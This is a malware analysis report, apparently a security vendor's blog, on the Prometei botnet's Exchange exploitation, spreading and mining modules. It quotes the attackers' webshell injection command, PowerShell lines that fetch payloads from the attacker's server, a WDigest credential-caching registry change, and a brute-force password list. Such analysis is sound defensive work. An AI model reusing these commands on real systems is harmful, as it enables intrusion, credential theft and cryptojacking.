
# Prometei Botnet Exploiting Microsoft Exchange Vulnerabilities

Cybereason.com/blog/prometei-botnet-exploiting-microsoft-exchange-vulnerabilities



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Recently, the <u>Cybereason Nocturnus Team</u> responded to several incident response (IR) cases involving infections of the Prometei Botnet against companies in North America, observing that the attackers exploited recently published Microsoft Exchange vulnerabilities (<u>CVE-2021-27065</u> and <u>CVE-2021-26858</u>) in order to penetrate the network and install malware.

Prometei is a modular and multi-stage <u>cryptocurrency botnet that was first discovered in July 2020</u> which has both Windows and <u>Linux</u> versions. To achieve their goal of mining Monero coins, Prometei uses different techniques and tools, ranging from Mimikatz to SMB and RDP exploits and other tools that all work together to propagate across the network.

Although Prometei was officially discovered in mid-2020, the Cybereason Nocturnus Team found evidence that Prometei might date back as far as 2016 and has been evolving ever since, adding new modules and techniques to its capabilities. The latest versions of Prometei now provide the attackers with a sophisticated and stealthy backdoor that supports a wide range of tasks that make mining Monero coins the least of the victims' concerns.

This report will present the findings of our investigation of the attacks, including the initial foothold sequence of the attackers, the functionality of the different components of the malware, the threat actors' origin and the bot's infrastructure.

# **Key Findings**

• Exploiting Microsoft Exchange Vulnerabilities: Prometei exploits the recently disclosed Microsoft Exchange vulnerabilities associated with the HAFNIUM attacks to penetrate the network for malware deployment, credential harvesting and more.

• Wide range of Victims: The victimology is quite random and opportunistic rather than highly targeted, which makes it even more dangerous and widespread. Prometei has been observed to be active in systems across a variety of industries, including: Finance, Insurance, Retail, Manufacturing, Utilities, Travel, and Construction. It has been observed infecting networks in the U.S., UK and many other European countries, as well as countries in South America and East Asia. It was also observed that the threat actors appear to be explicitly avoiding infecting targets in former Soviet bloc countries.


• Exploiting SMB and RDP Vulnerabilities: The main objective of Prometei is to install the Monero miner component on as many endpoints as it can. To do so, Prometei needs to spread across the network - and for that, it uses many techniques such as known exploits EternalBlue and BlueKeep, harvesting credentials, exploiting SMB and RDP exploits, and other components such as SSH client and SQL spreader.

• Cross-Platform Threat: Prometei has both Windows-based and Linux-Unix based versions, and it adjusts its payload based on the detected operating system, on the targeted infected machines when spreading across the network.

• Cybercrime with APT Flavor: Threat actors in the cybercrime community continue to adopt APT-like techniques and improve the efficiency of their operations. It is assessed that the Prometei group is financially motivated and operated by Russian-speaking individuals but is not backed by a nation-state. By exploiting the computing resources of multiple endpoints to mine bitcoin, the threat actors behind Prometei can earn hefty sums of cryptocurrency over time.

• Resilient C2 Infrastructure: Prometei is built to interact with four different command and control (C2) servers which strengthens the botnet's infrastructure and maintains continuous communications, making it more resistant to takedowns.

• Older than it Seems: The Prometei Botnet was first discovered in July 2020, but new evidence shows it was seen in the wild as far back as 2016. The Prometei Botnet is continuously evolving, with new features and tools observed in the newer versions.



### Initial Compromise: Exploitation of the Microsoft Exchange Vulnerability

During the IR investigation, the Nocturnus Team was able to identify the initial compromise vector, in which the attackers exploited the recently discovered vulnerabilities in Microsoft Exchange server, which allowed them to perform remote code execution by exploiting the following CVEs: CVE-2021-27065 and CVE-2021-26858.

The attackers used this vulnerability to install and execute the China Chopper webshell via the following commands:

Set-OabVirtualDirectory with the Parameters: -ExternalUrl "http://f/<script language="JScript" runat="server">function Page\_Load() {eval(Request["NO9BxmCXw0JE"],"unsafe");}</script>" -Identity "OAB (Default Web Site)"

\$d=

[Osystem.Convert]::FromBase64String('PCVAIFBhZ2UgTGFuZ3VhZ2U9IkMjliBFbmFibGVWaWV3U3RhdGU9ImZhbHNlliAIPg0KPCVAIEItcG9ydC [io.file]::WriteAllBytes('C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\<file\_name>.aspx',\$d);


Once the attackers gained access to the network, they deleted the .aspx webshell file to cover their tracks:

cmd.exe /c del "C:\Program Files\Microsoft\Exchange Server\V15\\frontend\httpproxy\owa\auth\<file\_name>.aspx"

Using the webshell, the attackers launched a PowerShell that was then used to download a payload from the following URL:

http://178.21.164[.]68/dwn.php?b64=1&d=nethost64C.exe&B=\_AMD64,<machine\_name>

The payload is then saved as C:\windows\zsvc.exe and executed. This is the start of the Prometei botnet execution:



Attack tree of the initial infection vector as observed in the Cybereason XDR Platform

# The Prometei Botnet

When the first module of the botnet, zsvc.exe, is executed, it starts to "prepare the ground" for the other modules:

It copies itself into C:\Windows with the name "sqhost.exe"

- It uses Netsh commands to add a firewall rule that will allow sqhost.exe to create connections over HTTP
- It checks if there is a registry key named "UPlugPlay", and if present it deletes it
- It sets a registry key for persistence as HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\UPlugPlay with the image path and command line c:\windows\sqhost.exe Dcomsvc
- It creates several registry keys under SOFTWARE\Microsoft\Fax\ and SOFTWARE\Intel\support\ with the names MachineKeyId, EncryptedMachineKeyId and CommId, for later use by the different components for C2 communication.

#### Sqhost.exe

Sqhost.exe is the main bot module, complete with backdoor capabilities that support a wide range of commands. Sqhost.exe is able to parse the prometei.cgi file from 4 different hardcoded command and control servers. The file contains the command to be executed on the machine. The commands can be used as "stand-alone" native OS commands (cmd commands, WMI, etc.) or can be used to interact with the other modules of the malware located under C:\Windows\dell

lea rcx, [rbp+08030h+var_AF50]	aHttpP1Feefreep db 'http://p1.feefreepool.net/cgi-bin/prometei.cgi',0 ; DATA XREF: sub_14000EF20+65Dto
loc_14000F591: ; try { mov [rbp+88030h+var_AED8], 0Fh mov [rbp+88030h+var_AEE0], r12 mov [rbp+88030h+var_AEE0], 0 mov r64, 55h	aHttpMkhkjxgcht db 'http://mkhkjxgchtfgu7uhofxzgoawntfzrkdccymveektqgpxrpjb72oq.zero/' ; DATA XREF: sub_14000EF20+6901o db 'cgi-bin/prometei.cgi',0
<pre>mov [rbp+08030h+var_AE80], 0Fh mov [rbp+08030h+var_AE88], r12 mov [rbp+08030h+var_AE88], 0 mov r8d, 33h</pre>	aHttpsGb7ni5rge db 'https://gb7ni5rgeexdcncj.onion/cgi-bin/prometei.cgi',0 ; DATA XREF: sub_14000EF20+6C3fo gb7ni5rgeexdcncj.onion/cgi-bin/"
; try [ mov [rbp+08030h+var_AE60], 0Fh mov [rbp+08030h+var_AE68], r12 mov [rbp+08030h+var_AE78], 0 mov r8d, S8h	HttpMkhkjxgcht_0 db 'http://mkhkjxgchtfgu7uhofxzgoawntfzrkdccymveektqgpxrpjb72oq.b32.i' ; DATA XREF: sub_14000EF20+6F6↑o db '2p/cgi-bin/prometei.cgi',0 mkhkjxgchtfgu7uhofxzgoawntfzrkdc"

Embedded C2 domains in Sqhost.exe


Sqhost supports the following commands:

- Call Execute a program or a file
- Start\_mining launch SearchIndexer.exe (the miner) with the file C:\windows\dell\Desktop.dat as its parameters
- Start\_mining1 request C:\windows\dell\Desktop.dat from the C2, and then launch SearchIndexer.exe (the miner) with the file C:\windows\dell\Desktop.dat as its parameters
- Stop\_mining runs cmd.exe with command: "/c taskkill -f -im SearchIndexer.exe"
- Wget download a file
- · Xwget download a file, save it, and use XOR to decrypt it
- Quit terminate the bot execution using TerminateProcess
- · Quit2 terminate the bot execution without using TerminateProcess
- Sysinfo collect information about the machine (using native APIs and WMIC)
- Exec execute a command
- Ver return the bot version
- Enc get/set the RC4 encryption key
- Extip return the bot's external IP address
- Chkport check if a specific port is open
- Search search for files by name (potentially crypto currency wallets)
- Set\_timeout set a period of time for connecting to C2 server
- Touch open a file
- Touch\_internal edit a file with a single byte to change access times
- Touch\_stop close a file
- Update update the bot version
- Set\_Autoexec2 set an automatic execution
- Set\_Autoexec1 set an automatic execution
- Set\_cc1 set a C2 server
- Set\_cc0 set a C2 server

:0000000140046B90 :0000000140046B9C	aSetTimeout	db <sup>'</sup> set_timeout',0 align 20h
:0000000140046BA0	aSetCc0	db 'set_cc0',0
:0000000140046BA8	aSetCc1	db 'set_cc1',0
:0000000140046BB0	aSetAutoexec1	db 'set_autoexec1',0
:0000000140046BBE		align 20h
:0000000140046BC0	aSetAutoexec2	db 'set_autoexec2',0
:0000000140046BCE		align 10h
:0000000140046BD0	aTouchInternal	db 'touch_internal',0
:0000000140046BDF		align 20h
:0000000140046BE0	aTouchStop	db 'touch_stop',0
:0000000140046BEB		align 4
:0000000140046BEC	aWget	db 'wget',0
:0000000140046BF1		align 4
:0000000140046BF4	aXwget	db 'xwget',0
:0000000140046BFA		align 20h
:0000000140046C00	aStopMining	db 'stop_mining',0
:0000000140046C0C		align 10h
:0000000140046C10	aStartMining	db 'start_mining',0
:0000000140046C1D		align 20h
:0000000140046C20	aStartMining1	db 'start_mining1',0
:0000000140046C2E		align 10h
:0000000140046C30	aQuit	db 'quit',0
:0000000140046C35		align 8
:0000000140046C38	aQuit2	db 'quit2',0

Some of the tasks supported by Sqhost.exe

The execution of the malware encountered in the investigation shows activities performed by the attackers which included tree processes: cmd.exe, sqhost.exe and wmic.exe:



Attack tree of the infection as observed in the Cybereason Defense platform

CMD.exe: was used to execute the following commands (some of the commands are broken into individual commands for readability):

Auditpol /set /subcategory:"Logon" /failure:enable

Configuring Microsoft Windows Server to log all failed logons using <u>auditpol</u>

<ul> <li>netsh advfirewall firewall delete rule name="Banned brute IPs"</li> <li>netsh advfirewall firewall add rule name="Banned brute IPs" dir=in interface=any action=block localip=68.12.114.202,71.181.80.24,179.52.245.208,24.0.176.79,68.161.157.243,</li> <li>netsh advfirewall firewall add rule name="Banned brute IPs" dir=in interface=any action=block remoteip=68.12.114.202,71.181.80.24,179.52.245.208,24.0.176.79,68.161.157.243,</li> </ul>	Blocking certain IP addresses from communicating with the machine. We assess that those IP addresses are used by other malware, potentially Miners, and the attackers behind Prometei wanted to ensure that all the resources of the network are available just for them.
powershell.exe "if(-not (Test-Path 'C:\windows\ExchDefender.exe')) {\$b64=\$(New-Object Net.WebClient).DownloadString('http://178.21.164.68/dwn.php?d=ExchDefender.exe&b64=1');\$data= [System.Convert]::FromBase64String(\$b64);\$bt=New-Object Byte[](\$data.Length); [int]\$j=0;FOR([int]\$i=0;\$i -It \$data.Length; \$i++){\$j+=66;\$bt[\$i]=((((\$data[\$i]) -bxor ((\$i*3) -band 0xFF))-\$j) -band 0xFF);}[io.file]::WriteAllBytes('C:\windows\dell\ExchDefender.exe',\$bt);}"	Downloading ExchDefender.exe, an additional module of the botnet into C:\\Windows\dell and executes it.
$powershell.exe "if(-not (Test-Path 'rdpclip.exe')) {b64=$(New-Object Net.WebClient).DownloadString('http://178.21.164.68/walk278_64.php');$data= [System.Convert]::FromBase64String($b64);$bt=New-Object Byte[]($data.Length); [int]$j=0;FOR([int]$i=0;$i+t}$data.Length; $i++){$j+=66;$bt}$i]=(((($data[$i]) -bxor (($i^3) -band 0xFF))-$j) -band 0xFF);}[io.file]::WriteAllBytes('rdpclip.exe',$bt);}"&C:Windows\svchost.exe /sha1chk 381C17131D13E1203C91720870ECB441F5BE297E miwalk.exe&c:\Windows\svchost.exe /sha1chk 381C17131D13E1203C91720870ECB441F5BE297E miwalk.exe&C:\Windows\svchost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpclip.exe&rdpclip.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpclip.exe&rdpclip.exe$	Downloading rdpclip.exe, an additional module of the botnet into C:\\Windows and executes it.
taskkill -f -im rdpclip.exe&del rdpclip.exe&powershell.exe "if(-not (Test-Path '7z.dll')) {(New-Object Net.WebClient).DownloadFile('http://178.21.164.68/7z.dll','7z.dll');}if(-not (Test-Path '7z.exe')) {(New-Object Net.WebClient).DownloadFile('http://178.21.164.68/7z.exe','7z.exe',';} (New-Object Net.WebClient).DownloadFile('http://178.21.164.68/netwalker2.7z','netwalker.7z');"&7z x netwalker.7z - phorhor123 -y&del netwalker.7z	Downloading 7z.exe and an archived file, Netwalker.7z and use the 7zip executable to extract the files in the archive.
taskkill -f -im rdpclip.exe&ping -n 3 127.0.0.1&C:\Windows\svchost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpclip.exe&sqhost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpclip.exe&powershell.exe "if(-not (Test-Path 'miwalk.exe')) {\$b64=\$(New-Object Net.WebClient).DownloadString('http://178.21.164.68/mi64.php');\$data= [System.Convert]::FromBase64String(\$b64);\$bt=New-Object Byte[](\$data.Length); [int]\$j=0;FOR([int]\$i=0;\$i -lt \$data.Length; \$i++}{\$j+=66;	Downloading miwalk.exe, an additional module of the botnet into C:\\Windows\.
taskkill -f -im rdpclip.exe&ping -n 3 127.0.0.1&C:\Windows\svchost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpclip.exe&sqhost.exe /sha1chk 9623DCD8836C481AA44AE84499F20E2439941A4B rdpclip.exe&powershell.exe "if(-not (Test-Path 'miwalk.exe')) {\$b64=\$(New-Object Net.WebClient).DownloadString('http://178.21.164.68/mi64.php');\$data= [System.Convert]::FromBase64String(\$b64);\$bt=New-Object Byte[](\$data.Length); [int]\$j=0;FOR([int]\$i=0;\$i -It \$data.Length; \$i++}{\$j+=66;\$bt[\$i]=((((\$data[\$i]) -bxor ((\$i*3) -band 0xFF))-\$j) -band 0xFF);}[io.file]::WriteAllBytes('miwalk.exe',\$bt);}"	

In addition, it appears the attackers attempted to execute C:\Windows\svchost.exe, which is the same file as sqhost.exe, and the attackers named it as svchost in earlier versions, but it wasn't downloaded in the attack or in existence by this name. The reference for "svchost.exe" resides in different components of the malware, sometimes even in addition to "sqhost". Our assumption is that it is used either for backwards-compatibility or it is the case that the attackers didn't bother to change it in some places after renaming the main bot module to "sqhost.exe".

- Sqhost.exe: executed with "-watchdog" parameter, to make sure that it will keep running on the system.
- Wmic.exe: was used to perform reconnaissance commands:


- wmic ComputerSystem get Model

- wmic OS get lastbootuptime
- wmic baseboard get product
- wmic os get caption

# ExchDefender.exe

Exchdefender tries to masquerade as a "Microsoft Exchange Defender", a non-existent program that masquerades as a legitimate Microsoft product.

When first executed, it creates a service named "Microsoft Exchange Defender" [MSExchangeDefenderPL] that is set to execute the binary (from C:\Windows) with the same command line as seen used with sqhost.exe - "Dcomsvc":



#### Output of running Exchdefender.exe

Command Line: C:\Windows\exchdefender.exe Dcomsvc Path C:\Windows\exchdefender.exe Services: Microsoft Exchange Defender [MSExchangeDefenderPL]

#### Service name and command line used to execute Exchdefender.exe

Exchdefender constantly checks the files within the directory C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth. a known directory to be used to host WebShells. The malware is specifically interested in the file "ExpiredPasswords.aspx" which was reported to be the name used to obscure the HyperShell backdoor used by APT34 (aka. OilRig). If the file exists, the malware immediately deletes it.

Our assessment is that this tool is used to "protect" the compromised Exchange Server by deleting potential WebShells so Prometei will remain the only malware using its resources.

# SearchIndexer.exe

SearchIndexer.exe is an open source Monero mining software (XMRig miner). It is executed with the content from "desktop.dat" file as a parameter, which contains the mining server and the username for the mining server:

```
😸 Desktop.dat 🔝
     -o stratum+tcp://5.189.171.187:3333 -u
     4A1txQ9L8h8NqF4EtGsZDP5vRN3yTVKynbkyP1jvCiDajNLPepPbBdrbaqBu8fCTcFEFdCtqbe
     kSsTf17B1MhyE2AKCEyfR -p x --donate-level 1
```

#### Content of Desktop.dat

Following the investigation, it appears that the user is "banned due to reports of botnet mining" from around March 2021, and it's very likely that the attackers have changed the user already:

# Your Stats & Payment History

4A1txQ9L8h8NqF4EtGsZDP5vRN3yTVKynbkyP1jvCiDajNLPepPbBdrbaqBu8fCTcFEFdCtgbekSsTf17B1MhyE2AKCEyfR

Banned due to reports of botnet mining.

A massage showing that the user was banned

# Netwalker.7z

The Netwalker.7z archive downloaded from the C2 178.21.164[.]68 is password protected, using the password "horhor123". The content of the archive is saved under C:\Windows\dell, together with the other components of the bot. The archive contains the following files: Nethelper2.exe, Nethelper4.exe, Windrlver.exe, a few DLLs, a copy of Rdpclip.exe and a few DLLs used by the bot components:

ibcrypto-1_1.dll	22/01/2020 12:59	Application extension	1,741 KB
ibssp-0.dll	22/01/2020 12:59	Application extension	89 KB
Mono.Security2.dll	01/09/2014 10:18	Application extension	292 KB
Mono.Security4.dll	01/09/2014 10:18	Application extension	294 KB
nethelper2.exe	22/02/2021 22:13	Application	22 KB
nethelper4.exe	22/02/2021 22:13	Application	22 KB
Npgsql2.dll	07/01/2021 22:44	Application extension	398 KB
Npgsql4.dll	09/01/2021 02:33	Application extension	344 KB
💷 rdpcIip.exe	17/03/2021 04:54	Application	98 KB
windrlver.exe	23/02/2021 15:50	Application	279 KB

#### Content of Netwalker.7z

# Rdpclip.exe

Rdclip.exe (with a capital "I" instead of a lowercase "L") is both downloaded directly by sqhost.exe and is also contained in the Netwalker.7z archive". It is a key component of the malware. It has huge (trust us, *huge*) functionality with different branches with the main purpose being to interact with other components of the malware and make them work all together.

Rdpclip is responsible for some of the most important functions of the malware - harvesting credentials (using another component called Miwalk.exe) and spreading across the network using the stolen credentials as well as using the SMB exploit <u>EternalBlue</u> and the RDP exploit <u>BlueKeep</u>.

# Harvesting Credentials For Spreading

To harvest credentials, Rdpclip.exe launches another component, Miwalk.exe, a customized version of <u>Mimikatz</u>. The output is saved to ssldata2.dll and ssldata2\_old.dll, which are text files, and Rdpclip reads those files and tries to validate the credentials and use them for spreading across the network.

In addition, Rdpclip.exe also changes the following registry key to 1 so the credentials are stored in memory and retrieved using techniques employed by Miwalk.exe:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\UseLogonCredential

	push offset Parameters; "/C reg add \"HKEY_LOCAL_MACI	INE\\SYSTEM
; CHAR <mark>Parameters</mark> [] <mark>Parameters</mark> db '/C reg	dd "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\S'	
db 'ecurity db 'd 1',0	; DATA XREF: WinMain(x,x,x,x)+443fo roviders\WDigest" /v UseLogonCredential /f /t REG_DWORD /'	
	push         offset Directory ; lpParameters           push         offset aCWindowsDellMi ; "C:\\Windows\\dell\\miw;           push         offset Operation ; "open"           push         θ         ; hwnd           call         esi ; ShellExecuteA	alk.exe"

Changing the registry key "UseLogonCredential"

```
movdqu xmm0, xmmword ptr ds:aCWindowsDellSs_0 ; "C:\\windows\\dell\\ssldata2.dll"
movdqu xmmword ptr [esp+2EA50h+Filename], xmm0
movq xmm0, qword ptr ds:aCWindowsDellSs_0+10h ; "ssldata2.dll"
movq [esp+2EA50h+var_2E8B0], xmm0
mov al, byte ptr ds:aCWindowsDellSs_0+1Ch ; ""
movdqu xmm0, xmmword ptr ds:aCWindowsDellSs ; "C:\\windows\\dell\\ssldata2_old.dll"
```

Reading the contents of ssldata2.dll and ssldata2\_old.dll

In addition to using the harvested credentials, Rdpclip also tries to spread across the network by brute-forcing the usernames and passwords using a built-in list of common combinations:

			push push mov lea mov	ebx edi ebx, edi, ecx,	ecx [ebp+var_590] 0D9h offset a123456Password ; "123456 passwo
a123456Password	db db db db db db db	'123@abc golden 1 'trator Abc123 Ad '21 123 321 1234 '00000 222222 888 '321 admin root a 'd p@ssw0rd P@ssw0r 'ey login passw0r	; D/ 123!@#qwa dmin@123  12345 1; 8888 111; 8888 111; abc123 al w0rd P@S; rd master	ATA X e 1qa 23123 1 555 bcd12 SWORD r hel	in@123 Aa123456 qwer12345 Huawei@123 ' REF: sub_417780+1Dfo z@WSX Ab123 1qaz!QAZ Admin123 Adminis' w0rd 123qwe!@# football welcome 1 12 '.2  123321 11111 654321 666666 121212 0' 555 1234567 12345678 123456789 987654' 34 abcd@1234 abc@123 p@ssword P@sswor'  P@SSW0RD P@w0rd P@sswor'  P@SSW0RD P@w0rd P@sswor'  Daxswz password1 qwerty Qwerty1 Qw' perman 1qaz2wsx 123qwe zxcvbn pass aa'

A list of common usernames and passwords embedded in Rdpclip.exe


# **Network Spreading by Exploiting Vulnerabilities**

If Rdpclip can't spread to other machines using the stolen credentials, it uses the EternalBlue exploit and sends a shellcode to install and launch the main bot module Sqhost.exe. To use the exploit, the malware downgrades the SMB protocol to SMB1, which is vulnerable to the exploit:

<u>↓</u> ↓
<pre>loc_14001299B: ; nShowCmd mov [rsp+2A00h+nShowCmd], 1 mov [rsp+2A00h+lpDirectory], rbx ; lpDirectory lea r9, aCPowershellSet ; "/C powershell Set-SmbServerConfiguratio"</pre>
wershell Set-SmbServerConfiguration -EnableSMB1Protocol \$fal' ; DATA XREF: sub_140012430+578to onfirm:\$false',0

Downgrading the SMB protocol to version 1

To use the RDP exploit BlueKeep, the malware uses another component, Bklocal2.exe / Bklocal4.exe (Depending on the OS version), which is also downloaded by Sqhost and located in C:\Windows\dell:




Executing the BlueKeep exploit binaries

# Preparing the Ground for Other Components

Rdpclip also prepares the ground for other components of the bot such as Nethelper, the SQL spreader, Windrlver, and the SSH client.

It checks if the dependencies for the files are all set, including <u>Mono.security.dll</u> and <u>Npgsql.dll</u>. If not, it will download and copy the files to the right folder. Eventually, Rdpclip will execute the components as child processes and use them for its main purpose - spreading:



#### Nethelper2.exe and Nethelper4.exe

NetHelper is a .NET-based executable that is obfuscated using <u>CryptoObfuscator</u> protector. The main purpose of this module is to create connections to SQL servers in the network and try to infect them with the main module, Sqhost.

To do so, the malware uses the Npgsql library, a .Net data provider for <u>PostgreSQL</u>, and <u>Mono</u>, a software platform designed to allow developers to easily create cross platform applications. It checks the arguments received which contain the SQL server found in the network and credentials harvested before. The malware then tries to create connection to the server using port 1433 (default for SQL servers) and 5432 (used for PostgreSQL):



Creates connection to SQL server on port 1433



Creates connection to PostgreSQL server on port 5432

If successful, the malware checks the operating system of the SQL server, and operate accordingly:

If the OS is Windows - uses PowerShell command to download "zsvc.exe" (Sqhost.exe):



Downloading Prometei main module on a windows machine using PowerShell



Downloading Prometei main module on a Unix based machine using different methods

#### Windrlver.exe

Windlver.exe (with a lowercase "L" and not a capital "i") is an OpenSSH and SSLib-based software that the attackers have created so they can spread across the network using SSH. Since it's used for spreading, it is launched by the spreader component Rdpclip, and downloaded as part of the Netwalker.7z archive.

When launched, the remote server is passed as a parameter, and it tries to login to the servers using the stolen credentials and using a predefined list of usernames and passwords (the same list in Rdpclip, since it is the component that executes Windrlver). In addition, it also tries default servers usernames such as: root, admin, user and netup123 (the default user for NetUP servers):

📕 🗹 🖼		🚺 🗹 🖼	
mov	<pre>eax, dword ptr ds:aRoot ; "root\t"</pre>	mov	<pre>eax, dword ptr ds:aAdmin_0 ; "admin\t"</pre>
sub	ecx, edx	sub	ecx, edx
mov	edx, edi	mov	edx, edi
mov	[ecx+esi], eax	mov	[ecx+esi], eax
mov	<pre>al, byte ptr ds:aRoot+4 ; "\t"</pre>	mov	<pre>ax, word ptr ds:aAdmin_0+4 ; "n\t"</pre>
mov	[ecx+esi+4], al	mov	[ecx+esi+4], ax
lea	ecx, [edx+1]	lea	ecx, [edx+1]
III 🔏 🖼	· · · · · · · · · · · · · · · · · · ·		
🛄 🕋 🖼		📕 🚄 🔛	
mov		mov	<pre>eax, dword ptr ds:aNetup123 ; "netup123"</pre>
sub		sub	ecx, edx
mov	edx, edi	mov	[ecx+esi], eax
mov	[ecx+esi], eax	mov	<pre>eax, dword ptr ds:aNetup123+4 ; "p123"</pre>
mov	al, byte ptr ds:aUser_0+4 ; "\t"	mov	[ecx+esi+4], eax
mov	[ecx+es1+4], al	mov	ecx, esi
lea	ecx. ledx+1		
nop		lea	edx, [ecx+1]
L		nop	

Different usernames used to login to remote servers by Windrlver

If successful, the bot will try to copy and execute the main bot module Sqhost.exe on the remote server.

#### Infrastructure And Tools

Prometei, same as other botnets, has a diverse infrastructure designed to ensure the botnet is alive and infected machines stay part of the botnet. Over the years, different Prometei C2 servers were taken down by authorities, and the attackers had to constantly work their way around it. We assess that this is one of the reasons why the main bot contains not just one, but four different C2 servers in the newer versions.

Prometei botnet tries to hide it's malicious activities by masquerading different components as native OS processes, sometimes using the name of the file as-is. For example, the Sqhost.exe file is sometimes purposely misspelled to make it look like another file, and Rdpclip.exe (with a capital "i" instead of a lowercase "L") is used in the legitimate OS process name.

Besides keeping the masquerading techniques from its early days, Prometei has also kept a consistent naming convention and URL pattern, which makes tracking its components and infrastructure relatively easy. For example, all the way back to the first version analyzed by Cybereason, the attackers used the same file names, such as:

- C:\dell\searchindexer.exe
- C:\dell\desktop.dat

C:\Windows\svchost.exe

For a full list of servers, see IOCs list.

#### All the Way Back to 2016

As mentioned previously, Prometei was discovered in July 2020, and according to the researcher who discovered it, the botnet was active as early as the beginning of March 2020. Our research reveals that Prometei actually has been around since at least 2016.

Following the infrastructure of the botnet, most of which was taken down by authorities, we were able to find the following:

A Prometei.cgi file that contains the command "ver" (show the bot version), which was found in the wild in May 2016:

History (1)	
First Submission	2016-05-10 21:10:08
Last Submission	2016-05-10 21:10:08
Last Analysis	2016-05-10 21:10:08

Names ①

prometei.cgi

#### VT screenshot: SHA-256: cf542ada135ee3edcbbe7b31003192c75295c7eff0efe7593a0a0b0f792d5256

In 2017, the attackers named the main component "download.exe" (later changed to "svchost.exe" and now "qhost.exe"). They also used a certificate to sign the binaries:

History (i)		Signers				
Creation Time	2017-05-27 19:59:45	- Numtel Corporation				
Signature Date	2017-05-27 20:03:00	Name	Name Numtel Corporation			
First Submission	2017-05-30 20:05:57	Status		The certificate or certificate chain is based on an untrusted root.		
Names (1)		lssuer		Numtel Corporation		
Names ()		Valid Fr	om	01:21 AM 03/13/2017		
svchost.exe		Valid To	)	11:59 PM 12/31/2039		
Download.exe		Valid Us	sage	Code Signing		
Download.exc		Algorith	nm	sha1RSA		
		Thumbp	print	61053BA8EF673DDD970C4A55121DBEF07D3CBE9E		
		Serial N	lumber	BF 59 54 00 FD A2 6A A8 4F A2 60 74 01 39 36 FA		

VT screenshot: SHA-256: fdcf4887a2ace73b87d1d906b23862c0510f4719a6c159d1cde48075a987a52f

#### Every Tool and its Own PDB

The Prometei Botent evolved over the years by adding new tools and expanding its supported commands. In 2019, it appears that the malware was significantly updated with a lot of tools added in a short period of time. In our analysis we didn't go over all the tools, since the attackers don't always use them all, and it can change from one attack to another. Our research revealed a shared PDB pattern used for the tools, that also reveals some information about them, such as purpose and obfuscator used:

C:\WORK\Tools\_2019\walker\DOTNETPlugin\pgbrute\bin\Release\CryptoObfuscator\_Output\nethelper.pdb

C:\WORK\Tools\_2019\walker\bklocal\BlueKeep\bin\Release\CryptoObfuscator\_Output\BlueKeep.pdb

C:\Work\Tools\_2019\walker\netwalker\x64\Release\rdpclip.pdb

C:\Work\Tools\_2019\prometei\rdpexec\psexec\Release\psexec.pdb

C:\Work\Tools\_2019\prometei\rdpexec\shift - bot\Release\shift.pdb

C:\Work\Tools\_2019\prometei\scan\_rdp\rdp\_checker\MyRDP\SampleRDC\bin\Release\CryptoObfuscator\_Output\socks.pdb

C:\WORK\Tools\_2019\prometei\RDPBrute2016.NET\RDPDetect\bin\Release\CryptoObfuscator\_Output\nvsync.pdb

C:\WORK\Tools\_2019\prometei\nvstub\Release\nvstub.pdb

C:\Work\Tools\_2019\prometei\nvstub\Release\nvstub.pdb

C:\Work\Tools\_2019\prometei\scan\_rdp\rdp\_checker\RDPDetect (rdp\_checker)\RDPDetect\bin\Release\CryptoObfuscator\_Output\nethost.pdb

C:\Work\Tools\_2019\prometei\psbrute\Release\psbrute.pdb

C:\Work\Tools\_2019\prometei\RDPBrute2016.NET\RDPDetect\bin\Release\CryptoObfuscator\_Output\nvsync.pdb

C:\Work\Tools\_2019\prometei\rdpexec\shift - bot\Release\shift.pdb

C:\Work\Tools\_2019\misc\tor\_hidden\_svc\darkread\x64\Release\darkread.pdb

C:\Work\Tools\_2019\misc\util\chk445\Release\chk445.pdb

C:\Work\Tools\_2019\misc\util\crawler\Release\crawler.pdb

# The Threat Actor

Not much is known about the threat actor behind Prometei. We were able to collect evidence that suggests the threat actors are Russian speaking, and in addition it appears that they attempt to avoid infecting other Russians Speakers. We also can not ignore the name of the bot - "Prometei", which is the Russian word for Prometheus, the Titan god of fire from the Greek mythology.

In addition, in the older versions of the malware created back in 2016, there were a few samples of "svchost.exe" (the main bot module) that the author of the malware forgot to edit the "product name" and left it in Russian. Also, some of the files have a language code "Russian":

File Version Information		ExifTool File Metadata ①			
Copyright	Copyright (C) 2016	SubsystemVersion	6		
Product	ТОDО: <Имя продукта>	InitializedDataSize	4096		
Description	Host Process for Windows Services	ImageVersion	0		
Original Name	Download.exe	FileSubtype	0		
Internal Name	svchost.exe	FileVersionNumber	1.0.0.1		
File Version	1.0.0.1	LanguageCode	Russian		
		InternalName	svchost.exe		

Svchost.exe without proper metadata editing

The language code of svchost.exe

Prometei uses different modules, and not all of them are observed in use in every attack. One of the Prometei components is related to a TOR client installation on the infected machine used to communicate with a TOR C2. As part of the installation, the malware also drops a configuration file (torrc) that is configured to avoid using several exit nodes, all in the Soviet Union:

Log notice file \data\notice.log HeartbeatPeriod 1 hours ExitRelay 0 GeoIPFile \geoip GeoIPv6File \geoip6 ExcludeExitNodes {ru},{ua},{by},{kz},{??} StrictNodes 1

Content of torrc file in the installation of the TOR client by Prometei

In addition, Prometei has another component named nvsync.exe that seems to be an older version of Nethelper, and it contains a function that checks the stolen credentials to avoid certain targets, among them are "Guest" and "Other user" - in Russian: Гость, Другой пользователь:

```
foreach (string text22 in array6)
{
    if (text22 != null && !(text22 == "") && (text22.Length <= 3 || !(text22.Substring(text22.Length - 3) ==
        "...")) && !(text22 == "IME_ADMIN") && !(text22 == "IME_USER") && !(text22 == "Plesk Administrator") && !
        (text22 == "SvcCOPSSH") && !(text22 == "UDeployAdmin") && !(text22 == "Guest") && !(text22 == "Fortb")
        && !(text22 == "ftpuser") && !(text22 == "FTP User") && !(text22 == "Altro utente") && !(text22 == "Other
        User") && !(text22 == "Другой пользователь"))
</pre>
```

Function in nvsync.exe - a component of the Prometei bot

Conclusion

